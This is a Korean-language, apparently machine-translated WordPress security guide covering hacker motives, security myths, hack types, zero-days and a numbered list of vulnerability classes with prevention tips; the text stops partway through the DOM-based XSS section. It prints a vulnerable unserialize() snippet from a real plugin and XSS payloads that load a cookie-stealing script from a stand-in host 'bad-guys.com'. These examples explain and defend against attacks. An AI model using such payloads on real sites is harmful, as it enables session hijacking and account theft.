WordPress 보안: 궁극적인 가이드

게시 됨: 2021-03-24WordPress 보안은 위협적일 수 있지만 그럴 필요는 없습니다. 이 포괄적인 WordPress 보안 가이드에서는 비기술자도 해커 공격으로부터 웹 사이트를 이해하고 보호할 수 있도록 WordPress 웹 사이트 보안의 기본 사항을 단순화했습니다.

이 WordPress 보안 가이드는 쉽게 소화할 수 있는 10개의 섹션으로 나뉩니다. 각 섹션에서는 WordPress 보안의 특정 측면을 안내합니다. 가이드가 끝나면 다양한 유형의 취약점, 해커의 동기, 서버에서 WordPress 웹 사이트의 개별 사용자에 이르기까지 모든 것을 보호하는 방법을 배우게 됩니다.

뛰어들자!

섹션 1: WordPress는 안전한가요?

워드프레스는 안전한가요? 짧은 대답은 예입니다.

WordPress는 인터넷에 있는 모든 웹사이트의 거의 40%를 차지합니다. WordPress의 인기에 대한 주요 이유는 블로그에서 대규모 전자 상거래 웹샵에 이르기까지 무엇이든 구축하는 데 사용할 수 있는 매우 안전한 플랫폼이기 때문입니다.WordPress에 보안 문제가 있습니까?

WordPress 자체는 안전하지만 WordPress 보안 실수를 피하려면 사이트 소유자의 약간의 노력이 필요합니다. 진실은 WordPress의 가장 큰 보안 문제는 사용자라는 것입니다. 플랫폼의 대부분의 WordPress 해킹은 사이트 소유자의 약간의 노력으로 피할 수 있습니다.

걱정하지 마세요. 이 가이드는 웹사이트를 안전하게 유지하는 데 필요한 모든 것을 알려줍니다.

웹사이트를 보호하기 전에 먼저 5가지 사항을 이해해야 합니다.

- 해커가 웹사이트를 공격하는 이유

- 다양한 유형의 WordPress 해킹

- 특정 유형의 WordPress 취약점

- WordPress 취약점을 방지하는 방법

- 취약점의 심각도를 확인하는 방법

해커가 내 웹사이트를 공격하는 이유는 무엇입니까?

이것은 최악의 악몽이 현실이 되기 시작할 때 물어볼 수 있는 일반적인 WordPress 보안 질문입니다. 해커가 내 웹사이트를 공격하는 이유는 무엇입니까? 안심하십시오. 공격이 개인적인 것일 가능성은 거의 없습니다. 해커는 웹사이트의 콘텐츠와 아무 관련이 없는 근본적인 동기를 가지고 있습니다. 해커는 일반적으로 귀하의 웹사이트가 노숙자 강아지를 위한 자선 페이지인지 아니면 수많은 멋진 상품을 판매하는 사이트인지 신경 쓰지 않습니다.

그러나 익명의 신원이 웹사이트에 해킹되어 혼란과 혼란을 야기할 때 표적이 되었다고 느끼지 않기란 어렵습니다. 당신은 스트레스를 받고 상황이 당신의 통제를 벗어나는 것처럼 느껴집니다. 당신은 개인적으로 공격을 받았다고 느끼고 공격이 일어나지 않도록 막을 방법이 있는지 궁금합니다. 귀하의 웹사이트였던 잔해를 수습하는 방법이 있는지 궁금할 수도 있습니다.

그렇다면 해커가 웹사이트를 표적으로 삼게 만드는 것은 무엇일까요? 그것은 귀하의 웹사이트, 그것이 다루는 주제 또는 이와 유사한 것과는 아무 관련이 없습니다. 실제로 해커는 웹 사이트를 계속 실행하기 위해 사용하는 소프트웨어를 표적으로 삼습니다. 이 소프트웨어를 해킹하여 민감한 고객 데이터를 훔치거나 WordPress 웹사이트를 제어할 수도 있습니다.

불행히도 인기가 높아지면서 WordPress도 해커의 표적이 되었습니다. 인기 있는 WordPress 플러그인에 심각한 취약점이 있는 경우 해커는 잠재적으로 수백만 개의 웹사이트가 아니더라도 수십만 개 이상의 청사진을 가지고 있습니다. 운 좋게도 대부분의 플러그인 취약점은 개발자에 의해 빠르게 패치됩니다.

민감한 개인 정보를 보유할 수 있게 되면 해커는 해당 정보를 판매하여 수입을 얻거나 데이터 몸값을 보유할 수 있습니다.

그렇다면 해커의 주된 동기는 무엇입니까?

그들 자신을 위한 현금 흐름을 만들기 위해.

인터넷은 각계각층의 생활임금을 창출할 수 있는 기회를 제공하는 수익성 있는 곳입니다. 그러나 이것이 모든 사람이 법적, 도덕적인 방식으로 이 문제를 해결한다는 것을 의미하지는 않습니다. 해커는 가장 작은 웹사이트에서도 높은 수익을 올리고 있습니다.

돈이 필요한 모든 동기이지만 일부는 웹사이트를 성공적으로 위반했을 때 얻는 힘을 즐깁니다. 그러나 대다수는 오로지 현금만을 위해 사업을 하고 있습니다.

섹션 2: 5개의 WordPress 보안 신화에 대한 폭로

이 워드프레스 보안 가이드의 나머지 부분으로 넘어가기 전에 잠시 시간을 내어 워드프레스 보안에 대한 신화를 파헤쳐 보겠습니다.

진정으로 돕고 싶어하는 선의의 사람들로부터 인터넷에 떠도는 많은 WordPress 보안 조언을 찾을 수 있습니다. 불행히도 이 조언 중 일부는 WordPress 보안 신화를 기반으로 하며 실제로 WordPress 웹 사이트에 추가 보안을 추가하지 않습니다. 사실, 일부 WordPress 보안 "팁"은 문제와 충돌이 발생할 가능성을 높일 수 있습니다.

선택할 수 있는 WordPress 보안 신화가 많지만 30,000개가 넘는 지원 티켓에서 일관되게 본 상위 5개에만 집중할 것입니다. 고객과의 이러한 대화는 최고의 WordPress 보안 신화를 선택하기 위한 다음 기준의 기초로 사용되었습니다.

- 빈도 신화가 언급되었습니다.

- 신화가 야기한 두통의 수.

- 신화가 주는 잘못된 안전감.

1. /wp-admin 또는 /wp-login URL(백엔드 숨기기라고도 함)을 숨겨야 합니다.

wp-admin을 숨기는 아이디어는 해커가 찾을 수 없는 것을 해킹할 수 없다는 것입니다. 로그인 URL이 표준 WordPress /wp-admin/ URL이 아닌 경우 무차별 대입 공격으로부터 보호되지 않습니까?

진실은 대부분의 Hide Backend 기능이 단순히 은폐를 통한 보안이라는 것입니다. 이는 방탄 WordPress 보안 전략이 아닙니다. 백엔드 wp-admin URL을 숨기면 로그인에 대한 일부 공격을 완화하는 데 도움이 될 수 있지만 이 접근 방식이 모든 공격을 막지는 못합니다.

iThemes Security Pro가 로그인을 숨겼을 때 잘못된 로그인 시도를 보고하는 방법에 당황한 사람들로부터 지원 티켓을 자주 받습니다. XML-RPC 또는 REST API를 사용하는 것과 같이 브라우저를 사용하는 것 외에도 WordPress 사이트에 로그인하는 다른 방법이 있기 때문입니다. 로그인 URL을 변경한 후에도 다른 플러그인이나 테마가 여전히 새 URL에 연결될 수 있습니다.

사실, Hide Backend 기능은 실제로 아무 것도 변경하지 않습니다. 예, 대부분의 사용자가 기본 로그인 URL에 직접 액세스하는 것을 방지합니다. 그러나 누군가 사용자 정의 로그인 URL을 입력하면 기본 WordPress 로그인 URL로 다시 리디렉션됩니다.

로그인 URL을 사용자 정의하는 것도 충돌을 일으키는 것으로 알려져 있습니다. wp-login.php를 코드 베이스에 하드 코딩하는 플러그인, 테마 또는 타사 앱이 있습니다. 따라서 하드코딩된 소프트웨어가 yoursite.com/wp-login.php를 찾을 때 대신 오류를 찾습니다.

2. 테마 이름과 WordPress 버전 번호를 숨겨야 합니다.



브라우저의 개발자 도구를 사용하면 WordPress 사이트에서 실행 중인 테마 이름과 WordPress 버전 번호를 매우 빠르게 볼 수 있습니다. 테마 이름과 WP 버전을 숨기는 이론은 공격자가 이 정보를 가지고 있으면 사이트에 침입할 청사진을 갖게 된다는 것입니다.

예를 들어 위의 스크린샷을 보면 이 사이트가 Twenty Twenty-One을 사용하고 있고 WordPress 버전이 5.6임을 알 수 있습니다.

이 WordPress 보안 신화의 문제는 공격할 테마와 WordPress 버전 번호의 완벽한 조합을 찾는 키보드 뒤에 실제 사람이 없다는 것입니다. 그러나 웹 사이트에서 실행되는 실제 코드의 알려진 취약점을 찾기 위해 인터넷을 뒤지는 무심한 봇이 있으므로 테마 이름과 WP 버전 번호를 숨겨도 사용자를 보호할 수 없습니다.

3. wp-content 디렉토리의 이름을 바꿔야 합니다.

wp-content 디렉토리에는 플러그인, 테마 및 미디어 업로드 폴더가 있습니다. 그것은 하나의 디렉토리에 있는 수많은 좋은 것들과 실행 가능한 코드입니다. 그래서 사람들이 이 폴더를 사전에 예방하고 보호하기를 원한다는 것은 이해할 만합니다.



불행히도 wp-content 이름을 변경하면 사이트에 보안 계층이 추가된다는 것은 WordPress 보안 신화입니다. 그렇지 않습니다. 브라우저 개발자 도구를 사용하여 변경된 wp-content 디렉토리의 이름을 쉽게 찾을 수 있습니다. 아래 스크린샷에서 이 사이트의 콘텐츠 디렉토리 이름을 /test/로 변경한 것을 볼 수 있습니다.

디렉토리 이름을 변경해도 사이트에 보안이 추가되지는 않지만 하드코딩된 /wp-content/ 디렉토리 경로가 있는 플러그인의 경우 충돌이 발생할 수 있습니다.

4. 내 웹사이트는 해커의 관심을 끌 만큼 크지 않습니다.

이 WordPress 보안 신화는 많은 사이트를 공격에 취약하게 만듭니다. 트래픽이 적은 소규모 사이트의 소유자라도 웹사이트 보안을 위해 사전 예방적으로 대처하는 것이 중요합니다.

트래픽이 적은 소규모 사이트의 소유자라도 웹사이트 보안을 위해 사전 예방적으로 대처하는 것이 중요합니다.

진실은 당신의 사이트나 비즈니스가 공격자가 되려는 사람의 관심을 끌기 위해 규모가 클 필요는 없다는 것입니다. 해커는 여전히 귀하의 사이트를 악의적인 사이트로 일부 방문자를 리디렉션하고, 메일 서버에서 스팸을 발송하고, 바이러스를 퍼뜨리거나, 비트코인을 채굴하는 통로로 사용할 기회를 보고 있습니다. 그들은 얻을 수 있는 것은 무엇이든 가져갈 것입니다.

5. WordPress는 안전하지 않은 플랫폼입니다

가장 해로운 WordPress 보안 신화는 WordPress 자체가 안전하지 않다는 것입니다. 이것은 사실이 아닙니다. 워드프레스는 세계에서 가장 인기 있는 콘텐츠 관리 시스템이며 보안을 심각하게 고려하지 않아 성공하지 못했습니다.

섹션 3: WordPress 해킹 및 WordPress 취약점

4가지 유형의 WordPress 해킹

WordPress 보안을 이해할 때 다음을 이해하는 것이 중요합니다.

1. SEO 스팸

해커가 웹사이트를 공격하는 또 다른 동기는 SEO 스팸의 이점을 얻는 것입니다. SEO 또는 검색 엔진 최적화는 검색 엔진이 웹사이트를 색인화하거나 순위를 매기는 데 사용하는 것입니다. 웹 페이지와 블로그 게시물에 전략적으로 배치된 특정 키워드를 사용하면 Google 검색에서 웹사이트 순위를 높일 수 있습니다. 이것은 귀하의 웹사이트로 트래픽을 유도하고 시간 가치가 있는 수익을 창출하는 데 도움이 될 수 있습니다.

해커는 SEO에 대해 모두 알고 있으며 이를 자신에게 유리하게 사용합니다. 웹사이트가 손상되면 해커가 웹사이트에 백도어를 설치합니다. 이를 통해 원격으로 키워드 및 웹사이트 콘텐츠를 제어할 수 있습니다. 그들은 종종 귀하의 웹 사이트에서 트래픽을 리디렉션하여 귀하의 웹 사이트로 바로 전달하고 귀하의 웹 사이트를 완전히 전달합니다.

이렇게 하면 대상 청중이 혼란스럽고 좌절감을 느끼며 웹사이트의 명성과 신뢰성이 손상됩니다. 귀하의 웹사이트 방문자는 종종 명백한 사기 사이트로 리디렉션되며 향후 귀하의 웹사이트를 다시 방문하는 것을 주저할 것입니다.

그것으로 충분하지 않은 것처럼 이 접근 방식을 사용하는 해커는 귀하의 웹 사이트를 동료 인간뿐만 아니라 검색 엔진에 좋지 않게 보이게 합니다. 귀하의 웹 사이트는 더 이상 합법적이지 않으며 순위가 빠르게 하락합니다. 검색 순위가 높지 않으면 귀하의 사이트는 한 달에 몇 번 이상 조회되지 않는 수백만 개의 사이트 중 하나가 됩니다.

2. 악성코드 주입

많은 해커가 웹 사이트를 공격하여 맬웨어에 감염시키려고 합니다. 맬웨어는 웹사이트를 악의적으로 변경하는 데 사용할 수 있는 아주 작은 코드입니다. 사이트가 맬웨어에 감염되면 가능한 한 빨리 경고를 받는 것이 중요합니다.

멀웨어가 웹사이트에 남아 있을 때마다 웹사이트에 더 많은 피해를 입히고 있습니다. 웹사이트가 손상될수록 웹사이트를 정리하고 복원하는 데 더 오랜 시간이 걸립니다. 정기적으로 맬웨어를 검사하여 웹사이트의 상태를 확인하는 것이 중요합니다. 이것이 맬웨어를 검색하여 웹 사이트의 상태를 지속적으로 확인하는 것이 중요한 이유입니다.

3. 랜섬웨어

해커가 웹사이트를 공격하여 몸값을 요구할 수 있습니다. 랜섬웨어는 해커가 웹사이트를 장악했을 때 막대한 비용을 지불하지 않는 한 웹사이트를 다시 공개하지 않는 것을 말합니다. 랜섬웨어 공격의 평균 다운타임은 9.5일입니다. 10일 동안 판매가 없으면 수익이 얼마나 듭니까?

해커가 요청하는 평균 몸값은 2015년 294달러에서 2020년 13,000달러로 크게 증가했습니다. 이러한 종류의 지불금으로 온라인 범죄 비즈니스는 둔화되지 않습니다. 이와 같은 범죄 커뮤니티가 성장함에 따라 웹 사이트를 적절하게 보호하고 보호하는 것이 점점 더 중요해지고 있습니다.

4. 웹사이트 손상

일부 해커는 약간의 재미를 위해 귀하의 웹사이트를 공격할 수 있습니다. 본질적으로 덜 악의적인 해킹 스타일은 웹사이트 디페이서의 스타일입니다. 이들은 일반적으로 해킹 기술을 가지고 놀기 시작한 어린이 또는 젊은 성인입니다. 그들은 기술을 연습하고 향상시키기 위한 방법으로 이와 같은 해킹을 합니다.

손상되는 웹사이트에 대해 이야기할 때 그래피티를 생각해 보십시오. 공격자는 때때로 재미있거나 엉뚱한 방식으로 웹 사이트 모양을 완전히 변경합니다. 일반적인 웹 사이트 디페이서는 재미나 과시를 위해 행동합니다. 그들은 종종 그들의 악행 사진을 게시하고 최고의 명예훼손 상을 받기 위해 서로를 겨루게 됩니다.

좋은 소식은 이러한 형태의 해킹이 경험하기에 덜 위험하다는 것입니다. 또한 손상을 수행하는 대부분의 청소년 및 기타 아마추어 해커이기 때문에 다른 형태의 맬웨어와 비교할 때 웹 사이트에서 감지하고 제거하기가 더 쉽습니다. 일반적으로 스캐너에서 감지하여 빠르게 제거할 수 있습니다.

21가지 일반적인 WordPress 취약점 설명

불행히도 WordPress 취약점이 존재합니다. WordPress 취약점은 플러그인, 테마, 심지어 WordPress 코어에 존재할 수 있습니다. 그리고 WordPress는 이제 모든 웹사이트의 거의 40%를 지원하므로 취약성을 이해하는 작업이 훨씬 더 중요합니다. 간단히 말해서, 웹사이트의 보안에 대해 경계해야 합니다.

WordPress 보안 전문가가 아닌 경우 다양한 WordPress 취약점을 모두 이해하는 것이 어려울 수 있습니다. WordPress 취약점의 위험과 함께 취약점의 다양한 심각도 수준을 이해하려고 시도하는 것도 압도적일 수 있습니다.

이 가이드는 가장 일반적인 21개의 WordPress 취약점을 정의하고 WordPress 취약점의 심각도를 평가하는 방법을 다루고 해커가 취약점을 악용할 수 있는 방법의 예를 제공하고 이러한 취약점을 방지할 수 있는 방법을 보여줍니다. 뛰어들어봅시다.

WordPress 취약점이란 무엇입니까?

WordPress 취약점은 해커가 악용할 수 있는 테마, 플러그인 또는 WordPress 코어의 약점 또는 결함입니다. 즉, WordPress 취약점은 해커가 악의적인 활동을 제거하는 데 사용할 수 있는 진입점을 만듭니다.

웹사이트 해킹은 거의 모두 자동화되어 있음을 명심하십시오. 이 때문에 해커는 사실상 짧은 시간에 많은 수의 웹사이트에 쉽게 침입할 수 있습니다. 해커는 인터넷을 스캔하여 알려진 취약점을 찾는 특수 도구를 사용합니다.

해커는 쉬운 대상을 좋아하고 알려진 취약점이 있는 소프트웨어를 실행하는 웹사이트를 보유하는 것은 해커에게 단계별 지침을 전달하여 WordPress 웹사이트, 서버, 컴퓨터 또는 기타 인터넷 연결 장치에 침입하는 것과 같습니다.

월간 WordPress 취약점 정리 보고서는 공개적으로 공개된 모든 WordPress 코어, WordPress 플러그인 및 테마 취약점을 다룹니다. 이 검열에서 우리는 취약한 플러그인 또는 테마의 이름, 영향을 받는 버전 및 취약성 유형을 공유합니다.

제로데이 취약점이란?

제로 데이 취약점 은 개발자가 취약점에 대한 패치를 출시하기 전에 공개적으로 공개된 취약점입니다.WordPress 보안과 관련하여 제로 데이 취약점의 정의를 이해하는 것이 중요합니다. 취약점이 대중에게 공개되었기 때문에 개발자는 취약점을 패치할 제로 데이 가 있습니다. 그리고 이것은 플러그인과 테마에 큰 영향을 미칠 수 있습니다.

일반적으로 보안 연구원은 취약점을 발견하고 소프트웨어를 소유한 회사 개발자에게 비공개로 취약점을 공개합니다. 보안 연구원과 개발자는 패치가 제공되면 전체 세부 정보가 게시될 것이라는 데 동의합니다. 더 많은 사람들이 주요 보안 취약점을 업데이트할 시간을 주기 위해 패치가 릴리스된 후 취약점 공개가 약간 지연될 수 있습니다.

그러나 개발자가 보안 연구원에게 응답하지 않거나 취약점에 대한 패치를 제공하지 않을 경우 연구원은 취약점을 공개하여 개발자에게 패치를 발행하도록 압력을 가할 수 있습니다.

취약점을 공개적으로 공개하고 제로데이를 도입하는 것처럼 보이는 것은 역효과를 불러일으킬 수 있습니다. 그러나 연구원이 개발자에게 취약점을 패치하도록 압력을 가해야 하는 유일한 수단입니다.

Google의 Project Zero에는 취약점 공개와 관련하여 유사한 지침이 있습니다. 그들은 90일 후에 취약점의 전체 세부 정보를 게시합니다. 취약점이 패치되었는지 여부.

취약점은 누구나 찾을 수 있습니다. 개발자가 패치를 출시하기 전에 해커가 취약점을 발견하면 최종 사용자에게 최악의 악몽이 됩니다… 적극적으로 악용되는 제로데이.

적극적으로 악용되는 제로데이 취약점이란 무엇입니까?

적극적으로 악용되는 제로데이 취약점 은 정확히 그 소리입니다. 해커가 표적으로 삼고 공격하고 적극적으로 악용하는 패치되지 않은 취약점입니다.

2018년 말, 해커는 WP GDPR 준수 플러그인의 심각한 WordPress 취약점을 적극적으로 악용했습니다. 이 익스플로잇은 권한이 없는 사용자(다음 섹션에서 자세히 설명)가 WP 사용자 등록 설정을 수정하고 기본 새 사용자 역할을 구독자에서 관리자로 변경할 수 있도록 허용했습니다.

이 해커는 WP GDPR 준수 플러그인 및 보안 연구원보다 먼저 이 취약점을 발견했습니다. 따라서 플러그인이 설치된 모든 웹 사이트는 사이버 범죄자에게 쉽고 확실한 표시였습니다.

제로데이 취약점으로부터 자신을 보호하는 방법

제로데이 취약점으로부터 웹사이트를 보호하는 가장 좋은 방법은 취약점이 패치될 때까지 소프트웨어를 비활성화하고 제거하는 것입니다. 고맙게도 WP GDPR 준수 플러그인 개발자는 공개적으로 공개된 다음 날 신속하게 조치를 취하여 취약점에 대한 패치를 출시했습니다.

패치되지 않은 취약점으로 인해 웹사이트가 해커의 표적이 되기 쉽습니다.

인증되지 않은 WordPress 취약점과 인증된 WordPress 취약점

WordPress 취약점에 대해 이야기할 때 익숙해져야 하는 두 가지 용어가 더 있습니다.

- 인증 되지 않음 – 인증되지 않은 WordPress 취약성은 누구나 취약성을 악용할 수 있음을 의미합니다.

- 인증됨 – 인증된 WordPress 취약점은 악용하려면 로그인한 사용자가 필요함을 의미합니다.

인증된 사용자가 필요한 취약점은 특히 관리자 수준의 권한이 필요한 경우 해커가 악용하기 훨씬 어렵습니다. 그리고 해커가 이미 관리자 자격 증명 세트를 손에 넣은 경우에는 취약점을 악용하여 혼란을 일으킬 필요가 없습니다.

한 가지 주의사항이 있습니다. 일부 인증된 취약성은 악용하기 위해 구독자 수준 기능만 필요합니다. 귀하의 웹사이트에서 누구나 등록을 허용하는 경우 이는 인증되지 않은 취약점과 큰 차이가 없습니다.

WordPress 취약점과 관련하여 21가지 일반적인 유형의 취약점이 있습니다. 이러한 WordPress 취약점 유형을 각각 다루겠습니다.

1. 인증 우회

인증 우회 취약점으로 인해 공격자는 인증 요구 사항을 건너뛰고 일반적으로 인증된 사용자를 위해 예약된 작업을 수행할 수 있습니다.

인증은 사용자의 신원을 확인하는 프로세스입니다. WordPress는 사용자가 자신의 신원을 확인하기 위해 사용자 이름과 암호를 입력하도록 요구합니다.



인증 우회 예

애플리케이션은 고정된 매개변수 집합을 기반으로 인증을 확인합니다. 공격자는 일반적으로 인증이 필요한 웹 페이지에 액세스하기 위해 이러한 매개변수를 수정할 수 있습니다.

이와 같은 매우 기본적인 예는 URL의 인증 매개변수입니다.

https:/my-website/some-plugint?param=authenticated¶m=no위의 URL에는 값이 no인 인증 매개변수가 있습니다. 따라서 이 페이지를 방문하면 이 페이지의 정보를 볼 권한이 없음을 알리는 메시지가 표시됩니다.



그러나 인증 검사가 잘못 코딩된 경우 공격자는 개인 페이지에 대한 액세스 권한을 얻기 위해 인증 매개변수를 수정할 수 있습니다.

https:/my-website/some-plugint?param=authenticated¶m=yes이 예에서 해커는 URL의 인증 값을 yes로 변경하여 페이지를 보기 위한 인증 요구 사항을 우회할 수 있습니다.

인증 우회 방지를 방지하는 방법

이중 인증을 사용하여 Broken Authentication 취약점으로부터 웹사이트를 보호할 수 있습니다.

2. 백도어 취약점

백도어 취약점은 승인된 사용자와 승인되지 않은 사용자 모두가 일반적인 WordPress 보안 조치를 우회하고 컴퓨터, 서버, 웹사이트 또는 애플리케이션에 대한 높은 수준의 액세스 권한을 얻을 수 있도록 합니다.

백도어 예

개발자는 백도어를 생성하여 관리자로서 코드 코딩과 테스트 사이를 빠르게 전환할 수 있습니다. 불행히도 개발자는 소프트웨어가 대중에게 공개되기 전에 백도어를 제거하는 것을 잊었습니다.

해커가 백도어를 찾으면 진입점을 악용하여 소프트웨어에 대한 관리자 액세스 권한을 얻을 수 있습니다. 이제 해커는 관리자 액세스 권한이 있으므로 맬웨어를 삽입하거나 중요한 데이터를 훔치는 것과 같은 모든 종류의 악의적인 작업을 수행할 수 있습니다.

백도어를 방지하는 방법

많은 백도어가 보안 구성 오류라는 한 가지 문제로 요약될 수 있습니다. WordPress 보안 구성 오류 문제는 코드에서 사용하지 않는 기능을 제거하고 모든 라이브러리를 최신 상태로 유지하며 오류 메시지를 보다 일반화하여 완화할 수 있습니다.

3. PHP 객체 주입 취약점

PHP 객체 주입 취약점은 사용자가 unserialized() PHP 함수에 전달되기 전에 삭제되지 않은(불법 문자가 제거되지 않은) 입력을 제출할 때 발생합니다.

PHP 객체 주입 예제

다음은 원래 sumofpwn에서 보고한 샘플 광고 관리자 WordPress 플러그인의 PHP 개체 삽입 취약점의 실제 예입니다.

이 문제는 플러그인 sam-ajax-loader.php 파일에서 unserialize() 에 대한 두 개의 안전하지 않은 호출로 인해 발생합니다. 아래 코드에서 볼 수 있듯이 입력은 POST 요청에서 직접 가져옵니다.

if ( in_array( $action, $allowed_actions ) ) { switch ( $action ) { case 'sam_ajax_load_place': echo json_encode( array( 'success' => false, 'error' => 'Deprecated...' ) ); break; case 'sam_ajax_load_ads': if ( ( isset( $_POST['ads'] ) && is_array( $_POST['ads'] ) ) && isset( $_POST['wc'] ) ) { $clauses = **unserialize( base64_decode( $_POST['wc'] ) )**;이 문제로 인해 공격자가 악성 코드를 입력하고 실행할 수 있습니다.

PHP 객체 주입을 방지하는 방법

사용자 제공 입력과 함께 unserialize() 함수를 사용하지 말고 대신 JSON 함수를 사용하십시오.

4. 사이트 간 스크립팅 취약점

XSS 또는 Cross-Site Scripting 취약점은 웹 응용 프로그램에서 사용자가 URL 경로에 사용자 지정 코드를 추가하도록 허용할 때 발생합니다. 공격자는 이 취약점을 악용하여 피해자의 웹 브라우저에서 악성 코드를 실행하거나, 악성 웹사이트로 리디렉션하거나, 사용자 세션을 하이재킹할 수 있습니다.

반영된 XSS에는 세 가지 주요 유형이 있습니다. 저장 및 DOM 기반

5. 반영된 교차 사이트 스크립팅 취약점

Reflected XSS 또는 Reflected Cross-Site Scripting은 악성 스크립트가 클라이언트 요청(브라우저에서 사용자가 만든 요청)에서 서버로 전송되고 서버에서 다시 반사되어 브라우저에서 실행될 때 발생합니다.

반영된 교차 사이트 스크립팅 예제

yourfavesite.com 에서 웹사이트의 일부 콘텐츠를 보려면 로그인해야 한다고 가정해 보겠습니다. 그리고 이 웹사이트가 사용자 입력을 제대로 인코딩하지 못했다고 가정해 보겠습니다.

공격자는 악성 링크를 만들어 이메일 및 소셜 미디어 게시물에서 yourfavesite.com 사용자와 공유하여 이 취약점을 이용할 수 있습니다.

공격자는 URL 단축 도구를 사용하여 악성 링크를 위협적이지 않고 클릭하기 yourfavesite.com/cool-stuff 합니다. yourfavesite.com/cool-stuff . 그러나 단축 링크를 클릭하면 브라우저 yourfavesite.com/cool-stuff?q=cool-stuff<\script&src=”http://bad-guys.com/passwordstealingcode.js 에서 전체 링크를 실행합니다.

링크를 클릭하면 yourfavesite.com 으로 이동하고 악성 스크립트가 브라우저에 다시 반영되어 공격자가 세션 쿠키와 yourfavesite.com 계정을 가로챌 수 있습니다.

반사된 교차 사이트 스크립팅을 방지하는 방법

OWASP 크로스 스크립팅 방지 치트 시트의 규칙 #5는 HTML URL 매개변수 값에 신뢰할 수 없는 데이터를 삽입하기 전에 URL 인코딩입니다. 이 규칙은 신뢰할 수 없는 데이터를 HTTP GET 매개변수 값에 추가할 때 반영된 XSS 취약점이 생성되는 것을 방지하는 데 도움이 될 수 있습니다.

<a href="http://www.yourfavesite.com?test=...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE...">link</a >

6. 저장된 교차 사이트 스크립팅 취약점

Stored XSS 또는 Stored Cross-Site Scripting 취약점을 통해 해커는 악성 코드를 웹 응용 프로그램 서버에 주입하고 저장할 수 있습니다.

저장된 교차 사이트 스크립팅 예제

공격자는 yourfavesite.com 방문자가 사이트의 댓글 섹션에 HTML 태그를 포함할 수 있도록 허용한다는 것을 발견했습니다. 따라서 공격자는 새 주석을 작성합니다.

좋은 기사! 이 다른 훌륭한 <script src=”http://bad-guys.com/passwordstealingcode.js> 기사를 확인하십시오. </script>

이제 우리의 나쁜 사람이 댓글을 추가했으므로 이 페이지의 모든 향후 방문자는 악성 스크립트에 노출될 것입니다. 이 스크립트는 나쁜 사람의 웹사이트에서 호스팅되며 방문자 세션 쿠키와 yourfavesite.com 계정을 yourfavesite.com 있습니다.

저장된 교차 사이트 스크립팅을 방지하는 방법

OWASP 크로스 스크립팅 방지 치트 시트의 규칙 #1은 HTML 요소에 신뢰할 수 없는 데이터를 추가하기 전에 HTML로 인코딩하는 것입니다.

<body> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </body> <div> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </div>스크립트, 스타일 또는 이벤트 핸들러와 같은 실행 컨텍스트로의 전환 을 방지 하기 위해 다음 문자를 인코딩합니다 . 사양에서는 16진수 엔터티를 사용하는 것이 좋습니다.

& --> & < --> < > --> > " --> " ' --> '7. 문서 객체 모델 기반 크로스 사이트 스크립팅 취약점

DOM 기반 XSS 또는 문서 개체 모델 기반 교차 사이트 스크립팅 취약점은 웹 사이트의 클라이언트측 스크립트가 사용자 제공 데이터를 DOM(문서 개체 모델)에 쓸 때 발생합니다. 그런 다음 웹 사이트는 DOM에서 사용자 날짜를 읽고 방문자의 웹 브라우저에 출력합니다.

사용자가 제공한 데이터가 제대로 처리되지 않으면 공격자는 웹사이트가 DOM에서 코드를 읽을 때 실행될 악성 코드를 삽입할 수 있습니다.

문서 개체 모델 기반 교차 사이트 스크립팅 예제

